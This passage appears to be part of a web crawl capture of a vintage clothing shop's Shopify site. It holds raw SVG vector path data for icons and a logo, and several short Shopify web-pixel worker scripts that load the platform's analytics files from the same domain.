670.835938 573.742188 671.898438 573.203125 672.953125 572.640625 C 674.003906 572.078125 675.042969 571.492188 676.066406 570.878906 C 677.089844 570.265625 678.097656 569.628906 679.089844 568.964844 C 680.082031 568.300781 681.058594 567.617188 682.015625 566.90625 C 682.972656 566.195312 683.914062 565.460938 684.835938 564.703125 C 685.757812 563.949219 686.664062 563.167969 687.546875 562.367188 C 688.433594 561.566406 689.296875 560.746094 690.140625 559.902344 C 690.984375 559.058594 691.804688 558.195312 692.609375 557.3125 C 693.410156 556.429688 694.1875 555.527344 694.945312 554.605469 C 695.703125 553.683594 696.4375 552.746094 697.148438 551.789062 C 697.859375 550.832031 698.546875 549.855469 699.210938 548.863281 C 699.875 547.875 700.511719 546.867188 701.125 545.84375 C 701.738281 544.820312 702.328125 543.785156 702.890625 542.734375 C 703.453125 541.683594 703.992188 540.617188 704.503906 539.539062 C 705.011719 538.464844 705.496094 537.375 705.953125 536.273438 C 706.410156 535.171875 706.839844 534.058594 707.246094 532.9375 C 707.648438 531.816406 708.023438 530.683594 708.371094 529.542969 C 708.714844 528.402344 709.035156 527.253906 709.328125 526.097656 C 709.617188 524.941406 709.878906 523.777344 710.113281 522.609375 C 710.347656 521.441406 710.550781 520.265625 710.726562 519.085938 C 710.902344 517.90625 711.050781 516.722656 711.167969 515.539062 C 711.289062 514.351562 711.375 513.164062 711.4375 511.972656 C 711.496094 510.78125 711.527344 509.589844 711.527344 508.398438 L 711.527344 216.910156 C 711.527344 215.71875 711.496094 214.527344 711.4375 213.335938 C 711.375 212.144531 711.289062 210.957031 711.167969 209.769531 C 711.050781 208.582031 710.902344 207.402344 710.726562 206.222656 C 710.550781 205.042969 710.347656 203.867188 710.113281 202.699219 C 709.878906 201.53125 709.617188 200.367188 709.328125 199.210938 C 709.035156 198.054688 708.714844 196.90625 708.371094 195.765625 C 708.023438 194.625 707.648438 193.492188 707.246094 192.371094 C 706.839844 191.25 706.410156 190.136719 705.953125 189.035156 C 705.496094 187.933594 705.011719 186.84375 704.503906 185.765625 C 703.992188 184.691406 703.453125 183.625 702.890625 182.574219 C 702.328125 181.523438 701.738281 180.484375 701.125 179.464844 C 700.511719 178.441406 699.875 177.433594 699.210938 176.441406 C 698.546875 175.453125 697.859375 174.476562 697.148438 173.519531 C 696.4375 172.5625 695.703125 171.621094 694.945312 170.703125 C 694.1875 169.78125 693.410156 168.878906 692.609375 167.992188 C 691.804688 167.109375 690.984375 166.246094 690.140625 165.40625 C 689.296875 164.5625 688.433594 163.738281 687.546875 162.9375 C 686.664062 162.136719 685.757812 161.359375 684.835938 160.601562 C 683.914062 159.847656 682.972656 159.113281 682.015625 158.402344 C 681.058594 157.691406 680.082031 157.003906 679.089844 156.34375 C 678.097656 155.679688 677.089844 155.042969 676.066406 154.429688 C 675.042969 153.816406 674.003906 153.226562 672.953125 152.664062 C 671.898438 152.101562 670.835938 151.566406 669.757812 151.054688 C 668.675781 150.546875 667.585938 150.0625 666.484375 149.605469 C 665.382812 149.148438 664.269531 148.71875 663.144531 148.316406 C 662.023438 147.914062 660.890625 147.539062 659.746094 147.195312 C 658.605469 146.847656 657.457031 146.527344 656.296875 146.238281 C 655.140625 145.945312 653.976562 145.683594 652.808594 145.453125 C 651.636719 145.21875 650.460938 145.011719 649.28125 144.835938 C 648.101562 144.660156 646.917969 144.515625 645.730469 144.394531 C 644.542969 144.277344 643.351562 144.191406 642.160156 144.128906 C 640.96875 144.070312 639.773438 144.039062 638.582031 144.039062 Z M 682.347656 508.398438 C 682.347656 509.828125 682.277344 511.257812 682.132812 512.679688 C 681.992188 514.105469 681.78125 515.519531 681.5 516.925781 C 681.21875 518.328125 680.871094 519.714844 680.453125 521.085938 C 680.035156 522.453125 679.554688 523.800781 679.003906 525.121094 C 678.457031 526.445312 677.84375 527.738281 677.167969 529 C 676.492188 530.261719 675.753906 531.488281 674.957031 532.675781 C 674.160156 533.867188 673.308594 535.015625 672.398438 536.121094 C 671.492188 537.230469 670.527344 538.289062 669.515625 539.300781 C 668.503906 540.3125 667.441406 541.273438 666.335938 542.179688 C 665.226562 543.089844 664.078125 543.941406 662.886719 544.738281 C 661.695312 545.53125 660.46875 546.269531 659.203125 546.945312 C 657.941406 547.617188 656.648438 548.230469 655.324219 548.78125 C 654 549.328125 652.652344 549.8125 651.28125 550.226562 C 649.910156 550.644531 648.523438 550.992188 647.117188 551.273438 C 645.710938 551.554688 644.296875 551.765625 642.871094 551.90625 C 641.445312 552.046875 640.015625 552.117188 638.582031 552.121094 L 492.6875 552.121094 C 491.554688 552.121094 490.4375 552.253906 489.332031 552.511719 C 488.230469 552.773438 487.171875 553.15625 486.160156 553.664062 C 485.144531 554.167969 484.203125 554.785156 483.332031 555.511719 C 482.460938 556.234375 481.6875 557.050781 481.003906 557.957031 L 405.152344 658.996094 L 329.285156 557.957031 C 328.605469 557.050781 327.832031 556.234375 326.964844 555.507812 C 326.09375 554.785156 325.152344 554.167969 324.140625 553.660156 C 323.128906 553.15625 322.070312 552.773438 320.96875 552.511719 C 319.867188 552.25 318.75 552.121094 317.617188 552.121094 L 171.722656 552.121094 C 170.289062 552.117188 168.863281 552.046875 167.433594 551.90625 C 166.007812 551.765625 164.59375 551.554688 163.1875 551.273438 C 161.785156 550.992188 160.394531 550.644531 159.023438 550.226562 C 157.652344 549.8125 156.304688 549.328125 154.980469 548.78125 C 153.660156 548.230469 152.363281 547.617188 151.101562 546.945312 C 149.835938 546.269531 148.609375 545.53125 147.417969 544.738281 C 146.226562 543.941406 145.078125 543.089844 143.972656 542.179688 C 142.863281 541.273438 141.800781 540.3125 140.789062 539.300781 C 139.777344 538.289062 138.816406 537.230469 137.90625 536.121094 C 136.996094 535.015625 136.144531 533.867188 135.347656 532.675781 C 134.550781 531.488281 133.8125 530.261719 133.136719 529 C 132.460938 527.738281 131.851562 526.445312 131.300781 525.121094 C 130.75 523.800781 130.269531 522.453125 129.851562 521.085938 C 129.433594 519.714844 129.085938 518.328125 128.804688 516.925781 C 128.523438 515.519531 128.3125 514.105469 128.171875 512.679688 C 128.03125 511.257812 127.957031 509.828125 127.957031 508.398438 L 127.957031 216.910156 C 127.957031 215.480469 128.03125 214.050781 128.171875 212.625 C 128.3125 211.203125 128.523438 209.789062 128.804688 208.382812 C 129.085938 206.980469 129.433594 205.59375 129.851562 204.222656 C 130.269531 202.855469 130.75 201.507812 131.300781 200.1875 C 131.851562 198.863281 132.460938 197.570312 133.136719 196.308594 C 133.8125 195.046875 134.550781 193.820312 135.347656 192.628906 C 136.144531 191.441406 136.996094 190.292969 137.90625 189.183594 C 138.816406 188.078125 139.777344 187.019531 140.789062 186.007812 C 141.800781 184.996094 142.863281 184.035156 143.972656 183.125 C 145.078125 182.21875 146.226562 181.367188 147.417969 180.570312 C 148.609375 179.773438 149.835938 179.039062 151.101562 178.363281 C 152.363281 177.6875 153.660156 177.078125 154.980469 176.527344 C 156.304688 175.980469 157.652344 175.496094 159.023438 175.082031 C 160.394531 174.664062 161.785156 174.316406 163.1875 174.035156 C 164.59375 173.753906 166.007812 173.542969 167.433594 173.402344 C 168.863281 173.261719 170.289062 173.1875 171.722656 173.1875 L 638.582031 173.1875 C 640.015625 173.1875 641.445312 173.261719 642.871094 173.402344 C 644.296875 173.542969 645.710938 173.753906 647.117188 174.035156 C 648.523438 174.316406 649.910156 174.664062 651.28125 175.082031 C 652.652344 175.496094 654 175.980469 655.324219 176.527344 C 656.648438 177.078125 657.941406 177.6875 659.203125 178.363281 C 660.46875 179.039062 661.695312 179.773438 662.886719 180.570312 C 664.078125 181.367188 665.226562 182.21875 666.335938 183.125 C 667.441406 184.035156 668.503906 184.996094 669.515625 186.007812 C 670.527344 187.019531 671.492188 188.078125 672.398438 189.183594 C 673.308594 190.292969 674.160156 191.441406 674.957031 192.628906 C 675.753906 193.820312 676.492188 195.046875 677.167969 196.308594 C 677.84375 197.570312 678.457031 198.863281 679.003906 200.1875 C 679.554688 201.507812 680.035156 202.855469 680.453125 204.222656 C 680.871094 205.59375 681.21875 206.980469 681.5 208.382812 C 681.78125 209.789062 681.992188 211.203125 682.132812 212.625 C 682.277344 214.050781 682.347656 215.480469 682.347656 216.910156 Z M 594.8125 275.207031 C 594.8125 276.164062 594.722656 277.113281 594.535156 278.050781 C 594.347656 278.992188 594.070312 279.902344 593.703125 280.785156 C 593.339844 281.671875 592.890625 282.511719 592.355469 283.308594 C 591.824219 284.101562 591.21875 284.839844 590.542969 285.515625 C 589.863281 286.191406 589.128906 286.796875 588.332031 287.328125 C 587.535156 287.859375 586.695312 288.308594 585.808594 288.675781 C 584.921875 289.039062 584.011719 289.316406 583.070312 289.503906 C 582.132812 289.691406 581.183594 289.78125 580.222656 289.78125 L 230.082031 289.78125 C 229.125 289.78125 228.175781 289.6875 227.234375 289.503906 C 226.296875 289.316406 225.382812 289.039062 224.496094 288.671875 C 223.613281 288.304688 222.773438 287.859375 221.976562 287.324219 C 221.179688 286.792969 220.441406 286.191406 219.765625 285.511719 C 219.085938 284.835938 218.484375 284.101562 217.949219 283.304688 C 217.417969 282.507812 216.96875 281.667969 216.601562 280.785156 C 216.234375 279.902344 215.960938 278.988281 215.773438 278.050781 C 215.585938 277.113281 215.492188 276.164062 215.492188 275.207031 C 215.492188 274.25 215.585938 273.304688 215.773438 272.363281 C 215.960938 271.425781 216.234375 270.515625 216.601562 269.628906 C 216.96875 268.746094 217.417969 267.90625 217.949219 267.109375 C 218.484375 266.316406 219.085938 265.578125 219.765625 264.902344 C 220.441406 264.226562 221.179688 263.621094 221.976562 263.089844 C 222.773438 262.558594 223.613281 262.109375 224.496094 261.742188 C 225.382812 261.375 226.296875 261.101562 227.234375 260.914062 C 228.175781 260.726562 229.125 260.632812 230.082031 260.632812 L 580.222656 260.632812 C 581.183594 260.632812 582.132812 260.726562 583.070312 260.910156 C 584.011719 261.097656 584.921875 261.375 585.808594 261.742188 C 586.695312 262.105469 587.535156 262.554688 588.332031 263.085938 C 589.128906 263.617188 589.863281 264.222656 590.542969 264.898438 C 591.21875 265.578125 591.824219 266.3125 592.355469 267.109375 C 592.890625 267.90625 593.339844 268.746094 593.703125 269.628906 C 594.070312 270.511719 594.347656 271.425781 594.535156 272.363281 C 594.722656 273.300781 594.8125 274.25 594.8125 275.207031 Z M 594.8125 362.652344 C 594.8125 363.609375 594.722656 364.558594 594.535156 365.496094 C 594.347656 366.4375 594.070312 367.347656 593.703125 368.234375 C 593.339844 369.117188 592.890625 369.957031 592.355469 370.753906 C 591.824219 371.550781 591.21875 372.285156 590.542969 372.960938 C 589.863281 373.640625 589.128906 374.242188 588.332031 374.773438 C 587.535156 375.304688 586.695312 375.753906 585.808594 376.121094 C 584.921875 376.488281 584.011719 376.761719 583.070312 376.949219 C 582.132812 377.136719 581.183594 377.230469 580.222656 377.226562 L 230.082031 377.226562 C 229.125 377.226562 228.175781 377.136719 227.234375 376.949219 C 226.296875 376.761719 225.382812 376.484375 224.496094 376.117188 C 223.613281 375.753906 222.773438 375.304688 221.976562 374.773438 C 221.179688 374.242188 220.441406 373.636719 219.765625 372.960938 C 219.085938 372.28125 218.484375 371.546875 217.949219 370.75 C 217.417969 369.957031 216.96875 369.117188 216.601562 368.230469 C 216.234375 367.347656 215.960938 366.4375 215.773438 365.496094 C 215.585938 364.558594 215.492188 363.609375 215.492188 362.652344 C 215.492188 361.695312 215.585938 360.75 215.773438 359.808594 C 215.960938 358.871094 216.234375 357.960938 216.601562 357.078125 C 216.96875 356.191406 217.417969 355.351562 217.949219 354.558594 C 218.484375 353.761719 219.085938 353.023438 219.765625 352.347656 C 220.441406 351.671875 221.179688 351.066406 221.976562 350.535156 C 222.773438 350.003906 223.613281 349.554688 224.496094 349.1875 C 225.382812 348.824219 226.296875 348.546875 227.234375 348.359375 C 228.175781 348.171875 229.125 348.078125 230.082031 348.078125 L 580.222656 348.078125 C 581.183594 348.078125 582.132812 348.171875 583.070312 348.359375 C 584.011719 348.542969 584.921875 348.820312 585.808594 349.1875 C 586.695312 349.550781 587.535156 350 588.332031 350.53125 C 589.128906 351.066406 589.863281 351.667969 590.542969 352.347656 C 591.21875 353.023438 591.824219 353.757812 592.355469 354.554688 C 592.890625 355.351562 593.339844 356.191406 593.703125 357.074219 C 594.070312 357.960938 594.347656 358.871094 594.535156 359.808594 C 594.722656 360.75 594.8125 361.695312 594.8125 362.652344 Z M 594.8125 450.101562 C 594.8125 451.058594 594.722656 452.003906 594.535156 452.945312 C 594.347656 453.882812 594.070312 454.792969 593.703125 455.679688 C 593.339844 456.5625 592.890625 457.402344 592.355469 458.199219 C 591.824219 458.996094 591.21875 459.730469 590.542969 460.40625 C 589.863281 461.085938 589.128906 461.6875 588.332031 462.222656 C 587.535156 462.753906 586.695312 463.203125 585.808594 463.566406 C 584.921875 463.933594 584.011719 464.210938 583.070312 464.394531 C 582.132812 464.582031 581.183594 464.675781 580.222656 464.675781 L 230.082031 464.675781 C 229.125 464.675781 228.175781 464.582031 227.234375 464.394531 C 226.296875 464.207031 225.382812 463.929688 224.496094 463.566406 C 223.613281 463.199219 222.773438 462.75 221.976562 462.21875 C 221.179688 461.6875 220.441406 461.082031 219.765625 460.40625 C 219.085938 459.730469 218.484375 458.992188 217.949219 458.195312 C 217.417969 457.402344 216.96875 456.5625 216.601562 455.675781 C 216.234375 454.792969 215.960938 453.882812 215.773438 452.941406 C 215.585938 452.003906 215.492188 451.058594 215.492188 450.101562 C 215.492188 449.144531 215.585938 448.195312 215.773438 447.257812 C 215.960938 446.316406 216.234375 445.40625 216.601562 444.523438 C 216.96875 443.636719 217.417969 442.796875 217.949219 442.003906 C 218.484375 441.207031 219.085938 440.472656 219.765625 439.792969 C 220.441406 439.117188 221.179688 438.511719 221.976562 437.980469 C 222.773438 437.449219 223.613281 437 224.496094 436.636719 C 225.382812 436.269531 226.296875 435.992188 227.234375 435.804688 C 228.175781 435.617188 229.125 435.527344 230.082031 435.527344 L 580.222656 435.527344 C 581.183594 435.523438 582.132812 435.617188 583.070312 435.804688 C 584.011719 435.992188 584.921875 436.265625 585.808594 436.632812 C 586.695312 437 587.535156 437.449219 588.332031 437.980469 C 589.128906 438.511719 589.863281 439.113281 590.542969 439.792969 C 591.21875 440.46875 591.824219 441.203125 592.355469 442 C 592.890625 442.796875 593.339844 443.636719 593.703125 444.519531 C 594.070312 445.40625 594.347656 446.316406 594.535156 447.257812 C 594.722656 448.195312 594.8125 449.144531 594.8125 450.101562 Z M 594.8125 450.101562" fill="#000000"></path></g><g clip-path="url(#8cd0afa502)"><path fill-rule="nonzero" fill-opacity="1" d="M 134.203125 172.847656 L 122.773438 172.847656 C 122.535156 172.851562 122.308594 172.894531 122.089844 172.984375 C 121.871094 173.074219 121.679688 173.203125 121.511719 173.371094 C 121.34375 173.535156 121.214844 173.726562 121.125 173.945312 C 121.035156 174.164062 120.988281 174.390625 120.988281 174.625 L 120.988281 181.722656 C 120.988281 181.957031 121.035156 182.183594 121.125 182.402344 C 121.214844 182.617188 121.34375 182.808594 121.511719 182.976562 C 121.679688 183.144531 121.871094 183.269531 122.089844 183.363281 C 122.308594 183.453125 122.535156 183.496094 122.773438 183.496094 L 126.167969 183.496094 L 128.203125 186.195312 C 128.273438 186.289062 128.367188 186.335938 128.488281 186.335938 C 128.605469 186.335938 128.703125 186.289062 128.773438 186.195312 L 130.808594 183.496094 L 134.203125 183.496094 C 134.4375 183.496094 134.667969 183.453125 134.886719 183.363281 C 135.105469 183.273438 135.296875 183.144531 135.464844 182.976562 C 135.632812 182.8125 135.761719 182.617188 135.851562 182.402344 C 135.941406 182.183594 135.988281 181.957031 135.988281 181.722656 L 135.988281 174.625 C 135.988281 174.390625 135.941406 174.164062 135.851562 173.945312 C 135.761719 173.726562 135.632812 173.535156 135.464844 173.371094 C 135.296875 173.203125 135.105469 173.074219 134.886719 172.984375 C 134.667969 172.894531 134.4375 172.851562 134.203125 172.847656 Z M 135.273438 181.722656 C 135.273438 181.863281 135.246094 182 135.191406 182.128906 C 135.136719 182.261719 135.058594 182.375 134.960938 182.476562 C 134.859375 182.574219 134.742188 182.652344 134.613281 182.707031 C 134.480469 182.761719 134.34375 182.789062 134.203125 182.789062 L 130.628906 182.789062 C 130.511719 182.789062 130.417969 182.835938 130.34375 182.929688 L 128.488281 185.390625 L 126.628906 182.929688 C 126.558594 182.835938 126.464844 182.789062 126.34375 182.789062 L 122.773438 182.789062 C 122.632812 182.789062 122.496094 182.761719 122.363281 182.707031 C 122.230469 182.652344 122.117188 182.574219 122.015625 182.476562 C 121.914062 182.375 121.839844 182.261719 121.785156 182.128906 C 121.730469 182 121.703125 181.863281 121.703125 181.722656 L 121.703125 174.625 C 121.703125 174.484375 121.730469 174.347656 121.785156 174.214844 C 121.839844 174.085938 121.914062 173.972656 122.015625 173.871094 C 122.117188 173.773438 122.230469 173.695312 122.363281 173.640625 C 122.496094 173.585938 122.632812 173.558594 122.773438 173.558594 L 134.203125 173.558594 C 134.34375 173.558594 134.480469 173.585938 134.613281 173.640625 C 134.742188 173.695312 134.859375 173.773438 134.960938 173.871094 C 135.058594 173.972656 135.136719 174.085938 135.191406 174.214844 C 135.246094 174.347656 135.273438 174.484375 135.273438 174.625 Z M 133.128906 176.042969 C 133.128906 176.140625 133.09375 176.226562 133.027344 176.292969 C 132.957031 176.363281 132.871094 176.398438 132.773438 176.398438 L 124.203125 176.398438 C 124.101562 176.398438 124.019531 176.363281 123.949219 176.292969 C 123.878906 176.226562 123.84375 176.140625 123.84375 176.042969 C 123.84375 175.945312 123.878906 175.863281 123.949219 175.792969 C 124.019531 175.722656 124.101562 175.6875 124.203125 175.6875 L 132.773438 175.6875 C 132.871094 175.6875 132.957031 175.722656 133.027344 175.792969 C 133.09375 175.863281 133.128906 175.945312 133.128906 176.042969 Z M 133.128906 178.171875 C 133.128906 178.269531 133.09375 178.355469 133.027344 178.425781 C 132.957031 178.492188 132.871094 178.527344 132.773438 178.527344 L 124.203125 178.527344 C 124.101562 178.527344 124.019531 178.492188 123.949219 178.425781 C 123.878906 178.355469 123.84375 178.269531 123.84375 178.171875 C 123.84375 178.074219 123.878906 177.992188 123.949219 177.921875 C 124.019531 177.851562 124.101562 177.820312 124.203125 177.820312 L 132.773438 177.820312 C 132.871094 177.816406 132.957031 177.851562 133.027344 177.921875 C 133.09375 177.992188 133.128906 178.074219 133.128906 178.171875 Z M 133.128906 180.304688 C 133.128906 180.402344 133.09375 180.484375 133.027344 180.554688 C 132.957031 180.625 132.871094 180.65625 132.773438 180.65625 L 124.203125 180.65625 C 124.101562 180.65625 124.019531 180.625 123.949219 180.554688 C 123.878906 180.484375 123.84375 180.402344 123.84375 180.304688 C 123.84375 180.203125 123.878906 180.121094 123.949219 180.050781 C 124.019531 179.984375 124.101562 179.949219 124.203125 179.949219 L 132.773438 179.949219 C 132.871094 179.949219 132.957031 179.984375 133.027344 180.050781 C 133.09375 180.121094 133.128906 180.203125 133.128906 180.304688 Z M 133.128906 180.304688" fill="#000000"></path></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-2170519885@0a5678ff6f9a26e3f27e84ff9fee01c1/sandbox/worker.modern.js
body_size: -841
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('2170519885', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-2170519885@0a5678ff6f9a26e3f27e84ff9fee01c1.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-2932310349@8e11013497942cd9be82d03af35714e6/sandbox/worker.modern.js
body_size: -807
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('2932310349', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-2932310349@8e11013497942cd9be82d03af35714e6.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-2454094157@22e92c2ad45662f435e4801458fb78cc/sandbox/worker.modern.js
body_size: -802
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('2454094157', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-2454094157@22e92c2ad45662f435e4801458fb78cc.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-191955277@18031546ee651571ed29edbe71a3550b/sandbox/worker.modern.js
body_size: -444
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('191955277', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-191955277@18031546ee651571ed29edbe71a3550b.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-3216998733@27baf6c866b53a6892b5de26ecda141b/sandbox/worker.modern.js
body_size: -834
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('3216998733', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-3216998733@27baf6c866b53a6892b5de26ecda141b.js');


--- FILE ---
content_type: image/svg+xml
request_url: https://www.united-vintage.com/it/cdn/shop/files/Design_sans_titre.svg?v=1766399270
body_size: 6273
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="1080" viewBox="0 0 810 809.999993" zoomAndPan="magnify" width="1080" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="06e35102de"><path clip-rule="nonzero" d="M 39 40 L 771 40 L 771 771.527344 L 39 771.527344 Z M 39 40"></path></clipPath><clipPath id="24ee19b617"><path clip-rule="nonzero" d="M 388 304.164062 L 430.105469 304.164062 L 430.105469 331 L 388 331 Z M 388 304.164062"></path></clipPath><clipPath id="772f8cbe97"><path clip-rule="nonzero" d="M 379.855469 310 L 398 310 L 398 312 L 379.855469 312 Z M 379.855469 310"></path></clipPath></defs><g clip-path="url(#06e35102de)"><path fill-rule="nonzero" fill-opacity="1" d="M 450.046875 760.058594 L 451.898438 765.261719 L 446.785156 767.203125 C 439.378906 770.027344 431.707031 771.527344 423.945312 771.527344 C 414.246094 771.527344 404.898438 769.324219 395.992188 764.910156 C 380.121094 756.96875 367.863281 742.851562 361.515625 725.027344 L 359.753906 720.171875 L 359.578125 720.171875 L 359.664062 714.085938 C 359.929688 694.9375 366.71875 676.671875 378.710938 662.640625 C 390.878906 648.519531 407.28125 639.960938 424.828125 638.726562 L 430.914062 638.285156 L 430.824219 644.375 C 430.558594 663.523438 423.769531 681.789062 411.777344 695.816406 C 405.078125 703.582031 397.140625 709.582031 388.410156 713.644531 C 397.667969 713.730469 406.929688 715.9375 415.480469 720.171875 C 431.355469 728.027344 443.609375 742.234375 450.046875 760.058594 Z M 394.496094 92.253906 C 403.046875 96.488281 412.128906 98.695312 421.476562 98.871094 C 412.835938 102.929688 404.898438 108.929688 398.285156 116.605469 C 386.207031 130.636719 379.417969 148.902344 379.238281 168.050781 L 379.152344 174.140625 L 385.234375 173.699219 C 402.785156 172.464844 419.183594 163.992188 431.355469 149.785156 C 443.347656 135.753906 450.136719 117.488281 450.398438 98.339844 L 450.488281 92.253906 L 450.3125 92.253906 L 448.546875 87.398438 C 442.113281 69.574219 429.855469 55.457031 414.070312 47.515625 C 398.199219 39.574219 379.945312 38.777344 363.28125 45.132812 L 358.164062 47.074219 L 360.015625 52.28125 C 366.367188 70.105469 378.621094 84.3125 394.496094 92.253906 Z M 511.949219 701.554688 C 502.515625 700.140625 493.078125 700.9375 484.261719 703.671875 C 491.226562 697.054688 496.957031 688.933594 500.925781 679.492188 C 508.070312 662.464844 508.863281 642.960938 503.21875 624.695312 L 501.367188 618.871094 L 495.722656 621.167969 C 479.410156 627.785156 466.449219 640.933594 459.21875 658.140625 C 452.074219 675.167969 451.28125 694.671875 456.925781 712.9375 L 458.777344 718.761719 L 458.953125 718.671875 L 462.128906 722.730469 C 473.679688 737.734375 489.726562 747.351562 507.277344 749.996094 C 510.449219 750.4375 513.625 750.703125 516.796875 750.703125 C 531.261719 750.703125 544.929688 745.761719 556.304688 736.496094 L 560.535156 733.054688 L 557.183594 728.730469 C 545.457031 713.820312 529.410156 704.113281 511.949219 701.554688 Z M 298.027344 110.871094 C 301.203125 111.3125 304.375 111.578125 307.460938 111.578125 C 313.722656 111.578125 319.808594 110.605469 325.628906 108.839844 C 318.660156 115.371094 312.929688 123.578125 309.050781 132.929688 C 301.90625 149.960938 301.113281 169.464844 306.757812 187.730469 L 308.609375 193.550781 L 314.253906 191.257812 C 330.566406 184.640625 343.527344 171.492188 350.757812 154.285156 C 357.902344 137.253906 358.695312 117.753906 353.050781 99.488281 L 351.199219 93.664062 L 351.023438 93.753906 L 347.847656 89.695312 C 336.296875 74.78125 320.25 65.074219 302.699219 62.425781 C 285.066406 59.78125 267.605469 64.632812 253.671875 75.929688 L 249.441406 79.371094 L 252.792969 83.691406 C 264.519531 98.515625 280.480469 108.222656 298.027344 110.871094 Z M 597.921875 653.992188 C 588.488281 655.582031 579.757812 659.199219 572.175781 664.582031 C 576.761719 656.199219 579.757812 646.667969 580.550781 636.519531 C 582.050781 618.078125 576.847656 599.371094 565.824219 583.664062 L 562.300781 578.632812 L 557.625 582.605469 C 544.132812 593.988281 535.84375 610.488281 534.347656 629.019531 C 532.847656 647.460938 538.050781 666.167969 549.160156 681.789062 L 552.6875 686.816406 L 552.777344 686.730469 L 557.097656 689.640625 C 569.441406 698.023438 583.460938 702.523438 597.570312 702.523438 C 601.1875 702.523438 604.890625 702.257812 608.417969 701.640625 C 625.964844 698.730469 641.128906 688.757812 650.917969 673.667969 L 653.917969 669.082031 L 649.332031 665.992188 C 633.636719 655.402344 615.292969 651.082031 597.921875 653.992188 Z M 201.207031 159.226562 C 204.824219 159.226562 208.527344 158.960938 212.054688 158.34375 C 221.488281 156.757812 230.21875 153.136719 237.714844 147.753906 C 233.128906 156.136719 230.21875 165.667969 229.335938 175.816406 C 227.835938 194.257812 233.039062 212.964844 244.0625 228.585938 L 247.589844 233.613281 L 252.261719 229.644531 C 265.753906 218.261719 274.042969 201.847656 275.542969 183.230469 C 277.042969 164.785156 271.839844 146.078125 260.816406 130.460938 L 257.289062 125.429688 L 257.199219 125.519531 L 252.878906 122.605469 C 237.359375 112.019531 218.929688 107.695312 201.558594 110.605469 C 183.925781 113.519531 168.847656 123.488281 159.144531 138.578125 L 156.148438 143.167969 L 160.734375 146.253906 C 173.078125 154.816406 187.097656 159.226562 201.207031 159.226562 Z M 665.027344 582.253906 C 656.5625 586.664062 649.417969 592.839844 643.863281 600.253906 C 645.628906 590.8125 645.539062 580.839844 643.160156 570.957031 C 638.925781 552.957031 628.167969 536.71875 612.824219 525.335938 L 607.886719 521.71875 L 604.625 526.925781 C 595.277344 541.925781 592.542969 560.105469 596.777344 578.28125 C 601.007812 596.28125 611.855469 612.519531 627.109375 623.902344 L 632.046875 627.609375 L 632.136719 627.519531 L 637.074219 628.933594 C 644.039062 630.960938 651.183594 632.019531 658.238281 632.019531 C 669.4375 632.019531 680.015625 629.460938 689.628906 624.519531 C 705.414062 616.3125 716.699219 602.195312 721.375 584.8125 L 722.785156 579.515625 L 717.492188 578.015625 C 699.503906 572.457031 680.632812 574.046875 665.027344 582.253906 Z M 113.558594 237.671875 C 124.757812 237.671875 135.339844 235.113281 144.949219 230.085938 C 153.414062 225.671875 160.558594 219.496094 166.113281 212.082031 C 164.347656 221.523438 164.4375 231.496094 166.816406 241.378906 C 171.050781 259.378906 181.808594 275.617188 197.152344 287.085938 L 202.089844 290.792969 L 205.351562 285.585938 C 214.699219 270.585938 217.433594 252.410156 213.199219 234.230469 C 208.96875 216.230469 198.210938 200.082031 182.867188 188.609375 L 177.929688 184.90625 L 177.839844 185.082031 L 172.902344 183.667969 C 154.824219 178.464844 136.042969 180.050781 120.347656 188.171875 C 104.476562 196.375 93.277344 210.496094 88.601562 227.878906 L 87.191406 233.171875 L 92.484375 234.671875 C 99.449219 236.703125 106.503906 237.671875 113.558594 237.671875 Z M 760.699219 472.570312 L 755.234375 472.746094 C 736.273438 473.363281 719.082031 480.597656 706.648438 493.21875 C 699.945312 500.101562 695.007812 508.128906 692.097656 516.867188 C 690.863281 507.335938 687.6875 497.894531 682.398438 489.246094 C 672.785156 473.453125 657.53125 461.363281 639.457031 455.1875 L 633.636719 453.246094 L 632.136719 459.15625 C 627.902344 476.277344 630.902344 494.453125 640.601562 510.425781 C 650.214844 526.21875 665.46875 538.308594 683.542969 544.484375 L 689.363281 546.425781 L 689.363281 546.25 L 694.566406 546.074219 C 713.4375 545.457031 730.71875 538.21875 743.152344 525.601562 C 755.675781 512.894531 762.023438 495.953125 761.054688 478.039062 Z M 49.277344 339.855469 L 54.742188 339.679688 C 73.613281 339.0625 90.894531 331.824219 103.328125 319.207031 C 110.03125 312.414062 114.878906 304.292969 117.878906 295.558594 C 119.113281 305.089844 122.289062 314.441406 127.578125 323.179688 C 137.191406 338.972656 152.445312 351.0625 170.519531 357.238281 L 176.339844 359.179688 L 177.839844 353.269531 C 